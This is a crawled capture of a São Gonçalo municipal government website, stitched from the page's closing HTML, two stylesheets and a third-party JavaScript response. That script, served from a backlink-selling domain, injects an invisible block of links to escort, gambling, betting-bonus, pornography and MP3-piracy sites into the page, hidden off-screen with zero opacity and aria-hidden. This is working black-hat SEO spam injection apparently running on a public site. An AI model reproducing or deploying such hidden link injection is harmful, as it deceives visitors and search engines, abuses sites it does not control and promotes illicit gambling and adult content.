var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1763628009' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2025-11-20 05:40:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1618
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://www.alacam.org" title="mersin escort">mersin escort</a> <a href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a> <a href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a> <a href="https://stealthbelt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a> <a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a> <a href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a> <a href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a> <a href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a> <a href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a> <a href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://theetiquetteconsultant.com" title="bahis siteleri">bahis siteleri</a> <a href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a> <a href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a> <a href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a> <a href="https://indepest.com/about/" title="romabet">romabet</a> <a href="https://budgetinn.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://bleusushiphilly.com/" title="bahis siteleri">bahis siteleri</a> <a href="https://crawdaddyskitchen.com" title="bahis siteleri">bahis siteleri</a> <a href="https://www.grancolombiarestaurante.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a> <a href="https://www.kcirewards.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://www.rockymtnrv.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://ragecagenh.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://parquecrazydonkey.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a> <a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a> <a href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://superbet.gen.tr/" title="superbet">superbet</a> <a href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://spincogiris.net/" title="spinco">spinco</a> <a href="https://betwoongiris.org/" title="betwoon">betwoon</a> <a href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a> <a href="https://exonbetcasino.com/" title="exonbet">exonbet</a> <a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a> <a href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a> <a href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a> <a href="https://leograndgiris.com/" title="leogrand">leogrand</a> <a href="https://slotday.gen.tr/" title="slotday">slotday</a> <a href="https://slotica.gen.tr/" title="slotica">slotica</a> <a href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a> <a href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a> <a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a> <a href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a> <a href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.bitesbubblesandjazz.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://koreaye.com/zero/" title="porno">porno</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a> <a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a> <a href="https://www.griderproperties.com/" title="slotica">slotica</a> <a href="https://worldofurda.com/" title="anubisbet">anubisbet</a> <a href="https://ics-virtualexpo.dupont.com/en/" title="betgray">betgray</a> <a href="https://thehungrylab.com/resources" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://thehungrylab.com/resources" title="เว็บสล็อต">เว็บสล็อต</a> <a href="https://autostartwo.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://tossdtsp.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://mp3juiceofficial.org" title="Mp3 Juice">Mp3 Juice</a> <a href="https://kofibar.co.za" title="Mp3Juice">Mp3Juice</a> <a href="https://mp3-juice.za.com" title="Mp3 Juice">Mp3 Juice</a> <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://letmefap.com/youjizz/" title="YouJizz">YouJizz</a> <a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a> <a href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a> <a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/card-noticia.css
body_size: 805
content:
/* Cards notícias */
.card-pg-noticias {
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 250px;
    height: 250px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias{
    border: 0;
    border-radius: 5px;
    margin-bottom: 20px;
    max-height: 190px;
    height: 190px;
    background-color: #ffffff;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.04);
}

.card-noticias .link, .card-pg-noticias .link {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    gap: 15px;
    min-height: 100%;
}

.card-noticias .link > *, .card-pg-noticias .link > * {
    max-width: 100%;
    flex: 1 50%;
}

.card-noticias p, .card-pg-noticias p {
    margin: 0;
}

.card-noticias h5, .card-pg-noticias h5 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 1rem;
    color: #233574;
    margin-right: 1rem;
}

.thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.card-noticias .link > .content, .card-pg-noticias .link > .content {
    padding-top: 5px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.card-noticias .data-noticias, .card-pg-noticias .data-noticias {
    justify-self: flex-end !important;
    margin: 0;
    font-size: .8rem;
    color: #5b5b5b;
}

.card-noticias .secretarias, .card-pg-noticias .secretarias {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 1rem;
    color: #114797;
    margin-bottom: .5rem;
    
    list-style-type: none;
    margin-left: 0;
    padding-left: 0;
}

.box-titulo-secretaria-noticias-list-item {
    color: #5b5b5b;
}

.card-noticias  .secretarias li, .card-pg-noticias .secretarias li {
    display: inline;
}

.noticias-list-item:not(:last-child):after {
    content: " | ";
}

.p-secretaria-noticias-single {
    color: #5b5b5b;
    font-weight: 500;
    margin-top: .5rem;
}

.content > p {
    padding-right: 1rem;
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px) {
    .card-pg-noticias {
        height: 190px;
        max-height: 190px;
    }

    .card-pg-noticias p {
        display: none;
    }

    #data-publicacao {
        display: block;
    }

    .card-pg-noticias h5 {
        font-size: .8rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

@media only screen and (width: 360px) {
    .card-pg-noticias h5 {
        font-size: .6rem;
    }

    .card-noticias p, .card-pg-noticias p {
        font-size: 90%;
        margin-top: .5rem;
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px) {

    .card-noticias p, .card-pg-noticias p {
        font-size: 80%;
        margin-top: .5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/menu.css
body_size: 1382
content:
.navbar {
    padding: 0 !important;
}

.pmsg-navbar {
    border-bottom: 3px solid var(--preto);
    background-color: var(--azul-medio-3) !important;
}

.pmsg-navbar .nav-item > a {
    color: #fff;
    font-weight: 400;
    font-size: 1.25rem;
}

.pmsg-navbar .nav-item > a:hover {
    background-color: var(--verde-lima) !important;
    color: var(--branco) !important;
}

.navbar-dark .navbar-nav .nav-link {
    color: #fff;
    padding: .5rem 1rem;
    padding-left: 1rem;
    height: 58px;
    line-height: 45px;
    font-size: 1.2rem;
}

.dropdown-menu {
    background-color: var(--azul);
    border-radius: 0;
}

.close-menu-button, .navbar-collapse .top .title{
    display: none;
}

#formMobile {
    display: none;
}

#search-mobile {
    display: none;
}

.top {
    display: none;
}

/** Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){
    .top {
        display: block;
    }

    #search-mobile {
        display: block;
    }
    
    .navbar{
        padding: .5rem 1rem;
    }

    .nav-item li:after{
        content: "";
    }

    .nav-item ul li{
        list-style-type: none;
        display: block;
        margin-left: -15%;
    }

    .navbar-custom-style ul .nav-item > a { 
        padding: 10px 0px;
    }

    .navbar-collapse {
        position: fixed;
        left: 0;
        top: 0;
        z-index: 110;
        width: 100%;
        height: 100%;
        background-color: var(--verde-lima);
        text-align: center;
        font-size: 1.5rem;
    }

    .close-menu-button {
        display: inline;
        color: white;
        position: absolute;
        top: 0;
        right: 0;
        margin-top: 5px;
        margin-right: 15px;
        font-size: 2rem;
    }

    .navbar-collapse {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .navbar-collapse .top {
        justify-self: flex-start;
        width: 100%;
    }

    .navbar-collapse .navbar-nav{
        width: 100%;
        height: 100%;
    }

